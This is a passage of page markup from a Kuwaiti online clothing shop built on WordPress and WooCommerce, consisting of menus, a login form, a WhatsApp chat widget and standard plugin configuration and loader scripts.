	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53699 item-level-0" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-0" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link"><span class="nav-link-text">ملابس سهرة</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">سلة التسوق</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
			
			
			<div class="container header-banner-container wd-entry-content">
									<p style="text-align: center"><strong>التوصيل بنفس اليوم لجميع مناطق الكويت</strong></p>							</div>
		</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-left">
				<div class="wd-heading">
					<span class="title">تسجيل الدخول</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://be-stylish.net/my-account-3/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">اسم المستخدم أو البريد الإلكتروني&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">كلمة المرور&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="8ac915e34a" /><input type="hidden" name="_wp_http_referer" value="/2021/07/01/mailorder-bride-costs/" />											<input type="hidden" name="redirect" value="https://be-stylish.net/2021/07/01/mailorder-bride-costs/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="تسجيل الدخول">تسجيل الدخول</button>
				</p>

				<p class="login-form-footer">
					<a href="https://be-stylish.net/my-account-3/lost-password/" class="woocommerce-LostPassword lost_password">نسيت كلمة المرور؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="تذكرني" aria-label="تذكرني" /> <span>تذكرني</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>لا يوجد حساب حتى الآن؟</p>
					<a href="https://be-stylish.net/my-account-3/?action=register" class="btn create-account-button">انشئ حساب</a>
				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="إغلاق نموذج البحث"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>ابدأ كتابة أسم المنتج لرؤية المنتجات التي تبحث عنها.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-Theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/c010d20cf8cc0c0a65239aa94/87ff11bf0d77ebb979bbea52a.js");</script>		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://be-stylish.net/shop-2/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					المتجر				</span>
			</a>
		</div>
		
					
			<div class="wd-toolbar-sidebar wd-tools-element wd-hide-lg">
				<a href="#" rel="nofollow">
											<span class="wd-tools-icon"></span>
										<span class="wd-toolbar-label">
						الشريط الجانبي					</span>
				</a>
			</div>
		
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="قائمة المفضلة">
			<a href="https://be-stylish.net/2021/07/01/mailorder-bride-costs/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					المفضلة				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="سلتي">
			<a href="https://be-stylish.net/shopping-cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
						</span>
				<span class="wd-toolbar-label">
					سلة التسوق				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://be-stylish.net/my-account-3/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حسابي				</span>
			</a>
		</div>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#60d60c;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/be-stylish.net\/wp-content\/uploads\/2020\/12\/app_icon.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;0096598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;\u0627\u0644\u0645\u0628\u064a\u0639\u0627\u062a&quot;,&quot;lastname&quot;:&quot;&quot;,&quot;label&quot;:&quot;Be Stylish&quot;,&quot;message&quot;:&quot;Hello!&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;96598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3&gt;\u0623\u0647\u0644\u0627 \u0628\u0643&lt;\/h3&gt;&lt;p&gt;\u0644\u0644\u062a\u0648\u0627\u0635\u0644 \u0639\u0646 \u0637\u0631\u064a\u0642 \u0627\u0644\u0648\u0627\u062a\u0633\u0627\u0628 \u064a\u0631\u062c\u064a \u0627\u0644\u0636\u063a\u0637 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637 \u0627\u0633\u0641\u0644 \u0627\u0644\u062e\u0637&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#60d60c&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":"1","default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","url":"https:\/\/be-stylish.net\/2021\/07\/01\/mailorder-bride-costs\/","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"}}}</script><link rel='stylesheet' id='widget-heading-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.0.1' type='text/css' media='all' />
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"KWD","symbol":"&#x62f;.&#x643;"},"cache_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.5.2.3" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"527335d3c2","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/be-stylish.net","ajax_url":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"ar","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.2.3" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"e258fe9f24","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"5caeebd0a6"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"e258fe9f24","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"5caeebd0a6"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a707b9ba8c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":34580,"title":"Mailorder%20Bride%20Costs%20%E2%80%93%20Bee%20Stylish","excerpt":"","featuredImage":false}};
